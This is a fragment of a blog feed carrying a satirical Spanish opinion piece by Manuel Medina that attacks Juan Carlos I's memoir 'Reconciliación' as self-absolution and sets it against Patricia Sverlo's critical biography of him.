pendiente"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTf0BmymmN3dabTDuBTzTqEseQvLrcwlA07VB7PBEeizMg9j1-zBpxP0wKHXkaQBnzS_BrrP-2qtNcDZruxDEVaYX6HPQI4GAc7rfs_zBK4NCHD5UMBKj9go1U-p82Iq8eu85ltSuDWbw5IkQ-7lb010APS_tGVtk802z4nFExMp9VPix-9PZaOOpgIIie\/s72-c\/50%20a%C3%B1os%20despu%C3%A9s%20de%20Franco,%20la%20ruptura%20pol%C3%ADtica%20sigue%20pendiente.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2229074301431815281"},"published":{"$t":"2025-11-04T09:30:00.028+01:00"},"updated":{"$t":"2025-11-04T12:52:45.080+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"El \"rey demérito\" dicta un libro de memorias en el que, a falta de otras sentencias, se autoabsuelve de sus presuntos delitos."},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfzDC6jRb2_NrzBeO-_oAh5WJp8cso4PG1E6CZJq2PcgVCkgFHQcknRrkAHwbT5_vKjzAo8VE8RMko9V3VGjc8C868zIBkQNiF1M7y8hnTd-KXC5aE9w5xB90IQ6bHioTy-23DzTqy7BQFo6oSTuobNS-96Iotl-jiqcn4rlBMiJ7ozZ-e0DZIlXXt2TS\/s1920\/El%20_rey%20dem%C3%A9rito_%20dicta%20un%20libro%20de%20memorias%20en%20el%20que,%20a%20falta%20de%20otras%20sentencias,%20se%20autoabsuelve%20de%20sus%20presuntos%20delitos..png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfzDC6jRb2_NrzBeO-_oAh5WJp8cso4PG1E6CZJq2PcgVCkgFHQcknRrkAHwbT5_vKjzAo8VE8RMko9V3VGjc8C868zIBkQNiF1M7y8hnTd-KXC5aE9w5xB90IQ6bHioTy-23DzTqy7BQFo6oSTuobNS-96Iotl-jiqcn4rlBMiJ7ozZ-e0DZIlXXt2TS\/s320\/El%20_rey%20dem%C3%A9rito_%20dicta%20un%20libro%20de%20memorias%20en%20el%20que,%20a%20falta%20de%20otras%20sentencias,%20se%20autoabsuelve%20de%20sus%20presuntos%20delitos..png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl \"rey demérito\" dicta un libro de memorias en el que, a falta de otras sentencias, se autoabsuelve de sus presuntos delitos \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EManuel Medina\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EMientras las investigaciones documentan negocios turbios y \"regalos\" saudíes, su autobiografía transforma sus escándalos en “errores por amor”\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl \"rey demérito\" ha decidido reconciliarse… pero consigo mismo. Desde Abu Dabi, y con acento francés, Juan Carlos I dictó a la escritora Laurence Debray unas memorias tituladas \"Reconciliación\", que la editorial Planeta publicará enel navideño mes de diciembre. Entre los pasajes del mismo, el ex monarca admite que su fortuna saudí “fue un regalo que no supo rechazar” y que sus “errores” derivaron del amor y la confianza. Sin embargo, otra biografía crítica \"Un rey golpe a golpe\", de Patricia Sverlo, cuenta otra historia: la de un Borbón forjado por Franco, enfermizamente adicto al dinero y fuertemente blindado por la impunidad.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEl \u003Ci\u003E\u003Cb\u003Erey\u003C\/b\u003E\u003C\/i\u003E \u003Cb\u003E\u003Ci\u003Edemérito\u003C\/i\u003E\u003C\/b\u003E ha vuelto. Pero en esta ocasión, no en avión ni en yate: regresa en\u003Cb\u003E \u003Ci\u003Eformato editorial.\u003C\/i\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA sus 87 años,\u003Cb\u003E Juan Carlos I\u003C\/b\u003E reaparece con \u003Cb\u003E\u003Ci\u003E\"Reconciliación\",\u003C\/i\u003E \u003C\/b\u003Eun libro de memorias dictadas desde \u003Cb\u003EAbu Dabi\u003C\/b\u003E a la escritora francesa \u003Cb\u003ELaurence Debray\u003C\/b\u003E, hija del conocido filósofo \u003Ci\u003E\"ultrarrevolucionario\"\u003C\/i\u003E francés \u003Cb\u003ERegis Debray\u003C\/b\u003E, que terminara denunciando a la \u003Cb\u003E\u003Ci\u003Eguerrilla del Ché\u003C\/i\u003E\u003C\/b\u003E al Ejército boliviano en los años sesenta, y en la actualidad, es un firme y aguerrido defensor de la \u003Cb\u003EOTAN\u003C\/b\u003E.\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa editorial \u003Cb\u003EPlaneta\u003C\/b\u003E\u0026nbsp;publicará esta biografía en diciembre con el habitual despliegue que se reserva exclusivamente a \u003Ci\u003Elos santos\u003C\/i\u003E o a los \u003Ci\u003Ebest sellers.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa autora presenta al ex monarca como a\u003Ci\u003E \u003Cb\u003E“un hombre que busca cerrar heridas”.\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;Sin embargo, el lector español, más curtido, sospecha otra cosa: que se trata de un intento de\u003Cb\u003E \u003Ci\u003Elimpiar con perfume parisino\u003C\/i\u003E\u003C\/b\u003E lo que ni tres décadas de\u003Cb\u003E silencio judicial han conseguido todavía borrar.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003EII. EL ARGUMENTO DEL ARREPENTIMIENTO\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEn\u0026nbsp; \u003Ci\u003E\u003Cb\u003E\"Reconciliación\"\u003C\/b\u003E\u003C\/i\u003E, el monarca se retrata a sí mismo como víctima de\u003Cb\u003E\u003Ci\u003E “malas compañías” \u003C\/i\u003E\u003C\/b\u003Ey de\u003Cb\u003E\u003Ci\u003E\u0026nbsp;“errores\"\u003C\/i\u003E cometidos\u003Ci\u003E \"por amor”\u003C\/i\u003E\u003C\/b\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EAsegura, además, que su fortuna saudí \u003Cb\u003E\u003Ci\u003E“fue un regalo que no supe rechazar”,\u003C\/i\u003E\u003C\/b\u003E y que se había marchado de \u003Cb\u003EEspaña\u003Ci\u003E “para ayudar a su hijo”. \u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa prosa del arrepentimiento tiene un claro\u0026nbsp;\u003Ci\u003E\u003Cb\u003Earoma de confesionario\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;pero, en este caso,\u003Cb\u003E sin ningún propósito de enmienda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ESu \u003Ci\u003E“autobiógrafa”\u003C\/i\u003E,\u0026nbsp;\u003Cb\u003ELaurence Debray,\u003C\/b\u003E\u0026nbsp;ha insistido en tratar de mostrar al anciano rey como \u003Cb\u003E\u003Ci\u003Eun patriota sentimental,\u003C\/i\u003E\u003C\/b\u003E traicionado por quienes\u003Cb\u003E\u003Ci\u003E “no han llegado a comprender su enorme sacrificio”\u003C\/i\u003E\u003C\/b\u003E. El problema consiste, no obstante, en que el país \u003Cb\u003Eno olvida los hecho\u003C\/b\u003Es: \u003Cb\u003Elas cacerías\u003C\/b\u003E, \u003Cb\u003Elas comisiones multimillonarias,\u003C\/b\u003E las\u003Cb\u003E tarjetas opacas\u003C\/b\u003E y \u003Cb\u003Elas amistades árabes que financian tanto como bendicen.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EIII. EL ESPEJO DE LA BIOGRAFÍA CRÍTICA\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EFrente a la versión celestial que nos ofrece la\u0026nbsp;\u003Ci\u003ESra. o Srta.\u003C\/i\u003E \u003Cb\u003EDebray,\u0026nbsp;\u003C\/b\u003Eexiste otra biografía titulada\u0026nbsp;\u003Cb\u003E\u003Ci\u003E“Un rey golpe a golpe”\u003C\/i\u003E\u003C\/b\u003E, escrita por otra mujer,\u0026nbsp;\u003Cb\u003EPatricia Sverlo\u003C\/b\u003E, -seudónimo de la periodista\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E \u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003ERebeca Quintáns-\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003Cspan\u003E\u003Cspan\u003Eque nos ofrece una\u003Cb\u003E radiografía sin ningún tipo de filtros\u003C\/b\u003E: un \u003Cb\u003Emonarca\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003Emoldeado por Franco\u003C\/b\u003E, \u003Cb\u003Eprotegido por la impunidad\u003C\/b\u003E y\u003Cb\u003E enriquecido a la obscura\u0026nbsp;sombra protectora del aparato del Estado.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003ELa biografía de Sverlo \u003C\/b\u003Edocumenta detalladamente los \u003Cb\u003E\u003Ci\u003Enegocios de armas\u003C\/i\u003E \u003C\/b\u003Ejunto a sus amigos\u003Cb\u003E Colón de Carvajal\u003C\/b\u003E y \u003Cb\u003EKhashoggi\u003C\/b\u003E, las \u003Ci\u003E\u003Cb\u003Emaniobras del 23-F\u003C\/b\u003E \u003C\/i\u003Ey su relevante papel en la\u003Cb\u003E \u003Ci\u003Eguerra sucia contra ETA.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg height=\"272\" src=\"https:\/\/canarias-semanal.org\/upload\/images\/10_2025\/787_dabray.jpg\" width=\"192\" \/\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EDonde \u003Cb\u003EDebray\u003C\/b\u003E habla de\u003Ci\u003E \u003Cb\u003E“debilidades humanas”\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003ESverlo\u003C\/b\u003E describe un sofisticado\u003Cb\u003E \u003Ci\u003Esistema de pode\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003Er\u003C\/i\u003E que sirvió para\u003Cb\u003E convertir la Corona en una\u003Ci\u003E empresa familiar sin auditoría externa.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa ironía histórica no deja de ser cruel: el mismo hombre que ahora se confiesa\u003Cb\u003E\u003Ci\u003E “decepcionado”\u003C\/i\u003E\u003C\/b\u003E fue durante décadas el \u003Cb\u003Ebeneficiario principal de un país acostumbrado a mirar hacia otro lado mientras él acumulaba fortuna y honores.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EIV. EL “REGALO” SAUDÍ Y LA AMNESIA SELECTIVA\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEntre los pasajes más llamativos, el emérito confiesa haber recibido\u003Cb\u003E\u003Ci\u003E “un regalo”\u003C\/i\u003E\u003C\/b\u003E millonario de sus amigos saudíes. No fue un ramo de dátiles: fueron\u003Cb\u003E cien millones de dólares transferidos discretamente a través de bancos suizos.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEn las páginas de algunos digitales españoles, su historia ha aparecido sólidamente documentada \u003Cb\u003Econ fechas, cifras y nombres\u003C\/b\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEn \u003Ci\u003E\u003Cb\u003E\"Reconciliación\"\u003C\/b\u003E\u003C\/i\u003E, en cambio, el episodio se convierte en\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003Euna\u003Ci\u003E \u003Cb\u003Eparábola mora\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003El\u003C\/b\u003E: \u003Cb\u003E\u003Ci\u003Eel rey que pecó por ingenuidad y aprendió la lección en el desierto.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cimg alt=\"[Img #87541]\" height=\"430\" src=\"https:\/\/canarias-semanal.org\/upload\/images\/10_2025\/725_golpea.jpg\" width=\"267\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa pedagogía de la \u003Cb\u003EMonarquía borbónica\u003C\/b\u003E consiste en eso: \u003Cb\u003E\u003Ci\u003Econvertir los delitos en moralejas\u003C\/i\u003E\u003C\/b\u003E. \u003Ci\u003ESi roba un político, es \u003Cb\u003Ecorrupción\u003C\/b\u003E;\u0026nbsp;en cambio, si el que cobra es\u003Cb\u003E un rey,\u003C\/b\u003E entonces se convierte automáticamente en un \u003Cb\u003Emalentendido histórico.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EV. LA OPERACIÓN EDITORIAL\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa editorial \u003Cb\u003EPlaneta\u003C\/b\u003E, que sabe reconocer el olor a negocio como los gatos a olfatear ratones, presenta el libro como un \u003Cb\u003E\u003Ci\u003E“testimonio humano y reconciliador”.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg height=\"284\" src=\"https:\/\/canarias-semanal.org\/upload\/images\/10_2025\/3454_patricia-sverlo.jpg\" width=\"232\" \/\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ENo es, ni mucho menos, el primer intento de\u003Cb\u003E \u003Ci\u003Elavar una biografía\u003C\/i\u003E \u003C\/b\u003Econ \u003Ci\u003Epapel cuché\u003C\/i\u003E, pero \u003Cb\u003Esí el proyecto más ambicioso.\u003C\/b\u003E La editorial \u003Cb\u003EPlaneta\u003C\/b\u003E ha prometido\u0026nbsp;\u003Cb\u003Eentrevistas, documentales \u003C\/b\u003Ey \u003Ci\u003Etambién una\u003Cb\u003E gira de promoción\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E \u003Ci\u003E“en nombre de la verdad”.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELos departamentos de marketing lo llaman \u003Ci\u003E\u003Cb\u003E“rebranding”\u003C\/b\u003E\u003C\/i\u003E; los españoles, con más experiencia,\u003Cb\u003E lo llamamos \u003Ci\u003Ereblanqueo.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EVI. EL CONTRASTE ENTRE LA MEMORIA Y LA HISTORIA\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEl problema de la\u003Ci\u003E\u0026nbsp;“autobiografía”\u003Cb\u003E \"Reconciliación\"\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E \u003C\/b\u003Eno es literario, sino \u003Cb\u003Eético\u003C\/b\u003E. Intenta sustituir\u003Cb\u003E la historia\u003C\/b\u003E por \u003Cb\u003E\u003Ci\u003Eun relato sentimental\u003C\/i\u003E \u003C\/b\u003Edonde las decisiones políticas se disuelven en \u003Cb\u003E\u003Ci\u003Eemociones privadas\u003C\/i\u003E\u003C\/b\u003E. El rey no\u003Cb\u003E\u003Ci\u003E “ordenó”,\u003C\/i\u003E\u003C\/b\u003E sino que \u003Cb\u003E\u003Ci\u003E“sintió”\u003C\/i\u003E\u003C\/b\u003E; no \u003Cb\u003E\u003Ci\u003E“recibió comisiones millonarias”,\u003C\/i\u003E\u003C\/b\u003E sino que\u0026nbsp;\u003Cb\u003E\u003Ci\u003E“agradeció gestos de amistad”.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEl contraste con la biografía crítica,\u0026nbsp;\u003Cb\u003E\u003Ci\u003E\"Un rey golpe a golpe\",\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;es simplemente brutal.\u003Cb\u003E Sverlo\u003C\/b\u003E describe un personaje que \u003Cb\u003Enunca creyó en la democracia más allá de su propia utilidad\u003C\/b\u003E;\u003Cb\u003E Debray,\u003C\/b\u003E en cambio, lo retrata como \u003Cb\u003E\u003Ci\u003Esu supremo arquitecto espiritual.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEntre ambos textos se dibuja el abismo entre\u003Ci\u003E \u003C\/i\u003E\u003Cb\u003E\u003Ci\u003Elo que fue\u003C\/i\u003E y\u003Ci\u003E lo que quiere aparentar ser\u003C\/i\u003E:\u003C\/b\u003E\u0026nbsp;de \u003Cb\u003EJefe de Estado\u003C\/b\u003E a protagonista de \u003Cb\u003Eun \u003Ci\u003Emelodrama histórico.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003EVII. RECONCILIACIÓN… ¿CON QUIÉN?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELo más llamativo de la mentada\u003Cb\u003E\u003Ci\u003E\u0026nbsp;“autobiografía”\u003C\/i\u003E\u003C\/b\u003E es el título. \u003Ci\u003E\u003Cb\u003E“Reconciliación”\u003C\/b\u003E\u003C\/i\u003E sugiere \u003Ci\u003E\u003Cb\u003Eun encuentro entre el rey y su pueblo\u003C\/b\u003E.\u003C\/i\u003E Pero, en realidad, no pasa de ser\u0026nbsp;\u003Ci\u003E\u003Cb\u003Euna reconciliación del rey consigo mismo\u003C\/b\u003E\u003C\/i\u003E, con la idea cómoda de que \u003Cb\u003Esus errores fueron fatalmente inevitables.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEn\u003Cb\u003E España\u003C\/b\u003E, la palabra\u003Cb\u003E \u003Ci\u003Ereconciliación\u003C\/i\u003E\u003C\/b\u003E ya fue reiteradamente usada por tirios y troyanos para \u003Cb\u003Emaquillar el franquismo.\u003C\/b\u003E Ahora vuelve al servicio de su \u003Cb\u003Eheredero simbólico\u003C\/b\u003E. El mensaje subyacente parece obvio\u003Cb\u003E: \u003Ci\u003Esi todos perdonamos, nadie tendrá que pagar.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003EVIII. EPÍLOGO: EL PAÍS QUE HA PERDONADO DEMASIADO\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ETal vez el libro consiga su objetivo: \u003Cb\u003E\u003Ci\u003Eno convencer, sino cansar\u003C\/i\u003E.\u003C\/b\u003E Cansar \u003Cb\u003E\u003Ci\u003Ede oír lo mismo\u003C\/i\u003E,\u003C\/b\u003E de ver\u003Ci\u003E\u003Cb\u003E los mismos nombres\u003C\/b\u003E\u003C\/i\u003E y de \u003Ci\u003E\u003Cb\u003Esoportar la misma coreografía del arrepentimiento.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003EEspaña,\u003C\/b\u003E\u0026nbsp;país experto en\u003Ci\u003E\u003Cb\u003E absoluciones preventivas\u003C\/b\u003E\u003C\/i\u003E, asistirá a este lanzamiento editorial entre\u003Cb\u003E la curiosidad y el escepticismo.\u003C\/b\u003E Habrá \u003Cb\u003Ecolas, coñas, reseñas y tertulias,\u003C\/b\u003E y luego... el \u003Cb\u003Esilencio\u003C\/b\u003E, el \u003Cb\u003Eabsoluto silencio\u003C\/b\u003E: \u003Cb\u003Eel sonido favorito de la\u003Ci\u003E historia oficial.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EMientras tanto, los lectores que aún recuerden \u003Cb\u003E\u003Ci\u003E\"Un rey golpe a golpe\"\u003C\/i\u003E\u003C\/b\u003E sabrán reconocer el \u003Cb\u003Edoble fondo\u003C\/b\u003E. Porque la ironía —cuando esta se aplica al poder— \u003Cb\u003Eno es burla: es simplemente memoria.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EY\u003Cb\u003E la memoria\u003C\/b\u003E, en este país,\u003Cb\u003E\u0026nbsp;continúa siendo el único lujo que nunca paga el rey.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E(*) \u003Cb\u003EMANUEL MEDINA\u003Ci\u003E 